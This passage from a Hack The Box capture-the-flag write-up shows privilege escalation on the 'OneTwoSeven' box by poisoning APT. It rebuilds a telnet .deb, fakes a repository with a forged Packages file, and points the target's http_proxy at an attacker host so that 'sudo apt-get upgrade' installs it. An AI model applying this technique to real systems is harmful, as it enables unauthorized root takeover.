root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# dpkg-deb -b extract/ telnet_0.17-42_amd64.deb
dpkg-deb: building package 'telnet' in 'telnet_0.17-42_amd64.deb'.
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# ls -la
total 156
drwxr-xr-x 3 root root 4096 Aug 29 23:18 .
drwxr-xr-x 3 root root 4096 Aug 29 23:16 ..
drwxr-xr-x 4 root root 4096 Aug 29 23:12 extract
-rw-r--r-- 1 root root 72008 Nov 10 2016 telnet_0.17-41_amd64.deb
-rw-r--r-- 1 root root 72176 Aug 29 23:18 telnet_0.17-42_amd64.deb
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm#
What’s left is to create the repository, its name will be devuan as we saw in the sources list :
www-admin-data@onetwoseven:/$ cat /etc/apt/sources.list.d/onetwoseven.list
# OneTwoSeven special packages - not yet in use
deb http://packages.onetwoseven.htb/devuan ascii main
The path for the package will be :
pool/DEBIAN/main/n/netkit-telnet/telnet_0.17-42_amd64.deb
as we saw in the apt-cache result :
www-admin-data@onetwoseven:/$ apt-cache show telnet
Package: telnet
Version: 0.17-41
Installed-Size: 157
Maintainer: Mats Erik Andersson <mats.andersson@gisladisker.se>
Architecture: amd64
Replaces: netstd
Provides: telnet-client
Depends: netbase, libc6 (>= 2.15), libstdc++6 (>= 5)
Description: basic telnet client
Description-md5: 80f238fa65c82c04a1590f2a062f47bb
Source: netkit-telnet
Tag: admin::login, interface::shell, network::client, protocol::ipv6,
protocol::telnet, role::program, uitoolkit::ncurses, use::login
Section: net
Priority: standard
Filename: pool/DEBIAN/main/n/netkit-telnet/telnet_0.17-41_amd64.deb
Size: 72008
MD5sum: 3409d7e40403699b890c68323e200874
SHA256: 95aa315eb5b3be12fc7a91a8d7ee8eba7af99120641067ec39694200e034a5ae
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm# mkdir devuan && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan# mkdir pool && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool# mkdir DEBIAN && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN# mkdir main && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main# mkdir n && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n# mkdir netkit-telnet
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n# cd netkit-telnet/
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet# cp ../../../../../../telnet_0.17-42_amd64.deb .
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet# ls -la
total 80
drwxr-xr-x 2 root root 4096 Aug 29 23:24 .
drwxr-xr-x 3 root root 4096 Aug 29 23:23 ..
-rw-r--r-- 1 root root 72176 Aug 29 23:24 telnet_0.17-42_amd64.deb
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet#
Now we need to create a Packages file, we’ll copy the stuff from apt-cache show telnet and change the version number, size and the hashes.
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet# ls -la
total 80
drwxr-xr-x 2 root root 4096 Aug 29 23:24 .
drwxr-xr-x 3 root root 4096 Aug 29 23:23 ..
-rw-r--r-- 1 root root 72176 Aug 29 23:24 telnet_0.17-42_amd64.deb
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet# md5sum telnet_0.17-42_amd64.deb
2d29b3d5179226f9a772e370c1df05d9 telnet_0.17-42_amd64.deb
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet# sha256sum telnet_0.17-42_amd64.deb
77e432f0017f8a1a035468a7fd02749a0e253aa61417fe801205d03fc41bdacd telnet_0.17-42_amd64.deb
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/pool/DEBIAN/main/n/netkit-telnet#
Packages :
Package: telnet
Version: 0.17-42
Installed-Size: 157
Maintainer: Mats Erik Andersson <mats.andersson@gisladisker.se>
Architecture: amd64
Replaces: netstd
Provides: telnet-client
Depends: netbase, libc6 (>= 2.15), libstdc++6 (>= 5)
Description: basic telnet client
Description-md5: 80f238fa65c82c04a1590f2a062f47bb
Source: netkit-telnet
Tag: admin::login, interface::shell, network::client, protocol::ipv6,
protocol::telnet, role::program, uitoolkit::ncurses, use::login
Section: net
Priority: standard
Filename: pool/DEBIAN/main/n/netkit-telnet/telnet_0.17-42_amd64.deb
Size: 72176
MD5sum: 2d29b3d5179226f9a772e370c1df05d9
SHA256: 77e432f0017f8a1a035468a7fd02749a0e253aa61417fe801205d03fc41bdacd
Path for the Packages file will be dists/ascii/main/binary-amd64, we know it’s ascii/main from the sources list :
www-admin-data@onetwoseven:/$ cat /etc/apt/sources.list.d/onetwoseven.list
# OneTwoSeven special packages - not yet in use
deb http://packages.onetwoseven.htb/devuan ascii main
And binary-amd64 because the package’s architecture is amd-64
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan# mkdir dists && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/dists# mkdir ascii && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/dists/ascii# mkdir main && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/dists/ascii/main# mkdir binary-amd64 && cd $_
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/dists/ascii/main/binary-amd64# cp ../../../../../Packages .
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan/dists/ascii/main/binary-amd64#
And that’s it for the repository.
root@kali:~/Desktop/HTB/boxes/onetwoseven/apt-mitm/devuan# tree
.
├── dists
│ └── ascii
│ └── main
│ └── binary-amd64
│ └── Packages
└── pool
└── DEBIAN
└── main
└── n
└── netkit-telnet
└── telnet_0.17-42_amd64.deb
9 directories, 2 files
What’s left is to run a python http server in ~/Desktop/HTB/boxes/onetwoseven/apt-mitm/ and everything is done.
I exported the http_proxy variable and I ran apt-get update:
www-admin-data@onetwoseven:/$ export http_proxy=http://10.10.xx.xx:8181/
www-admin-data@onetwoseven:/$ sudo apt-get update
Then I ran apt-get upgrade :


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Unattended
Next Hack The Box write-up : Hack The Box - Bastion